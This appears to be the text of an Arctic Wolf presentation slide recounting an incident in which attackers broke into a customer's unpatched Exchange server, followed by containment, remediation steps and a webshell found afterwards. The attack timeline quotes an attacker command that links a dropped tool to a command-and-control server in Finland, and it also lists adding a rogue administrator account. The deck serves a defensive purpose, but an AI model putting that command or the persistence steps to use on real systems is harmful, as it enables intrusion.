 PowerPoint Slide Show – [AW Expo Presentation]
THE LEADER IN SECURITY OPERATIONS
Exchange Exploit - Construction
Arctic Wolf Platform
Arctic Wolf Triage Team
Customer
CST
Arctic Wolf continually monitoring
Customer completes
onboarding with service
delivery starting on Monday,
Aug. 2nd
Saturday Aug. 7th – 7:27 pm
Source: Arctic Wolf Agent
• The AW Agent observes PowerShell
enumeration commands on
[Exchange]
• Arctic Wolf Triage Team begins
investigation
• Triage team confirms enumeration
commands are suspicious, possible Ryuk
Creates ticket and contacts customer
7:29 – 7:47pm
7:50 pm
Source: Arctic Wolf Agent
• SVN.exe dropped to [Exchange]
• PowerShell Command “svn.exe–connect
135.181.x.x:443 –Pass Pasword123”
Source: Arctic Wolf Sensor
* IP 135.181.x.x associated with C2 server
in Finland
Source: Arctic Wolf Agent
• [User1] added to [Exchange] local
Administrators Group
• Credentials to local [Admin]
account were reset
8:08 pm
8:09 pm
Source: SentinelOne / Arctic Wolf Agent
• Attempted lateral movement using
[User1] to [Device 1], [Device 2]
• Customer takes [Exchange] Server
offline
• Customer satisfied with containment
for the moment
Remediation
• Arctic Wolf sets up Zoom with customer to step
through remediation
• Delete SVN.exe
• Delete [User1] account and reset [Admin]
account
• Reset credentials for any cached users on
[Exchange]
• Reset any domain credentials that accessed the
server after Aug 7
• Close external connections to [Exchange] server
Monday Aug. 9th
Security Journey
• AW CST initiates vulnerability scan on [Exchange]
• Scan identifies missing critical Exchange patches
dating back 6+ months, including zero-days
• Customer confirms their 3rd party patching tool is
malfunctioning
• AW CST delivers script to identify
Exchange breaches prior to AW onboarding
• Script identifies Backdoor:ASP/Buonpower.A!dha
• Pre-existing webshell is removed
• MFA for VPN and Office 365 enabled
• GPO to prevent enumeration created
©2021 Arctic Wolf Networks, Inc. All rights reserved. Restricted
Recovery
Certification
- Cyber Essentials
Megan Warren
DC
Dave Curtis
COMPUTER
WORL
Jonathon Pine
Anthony Charman
GJ
Georgia Jordan
+4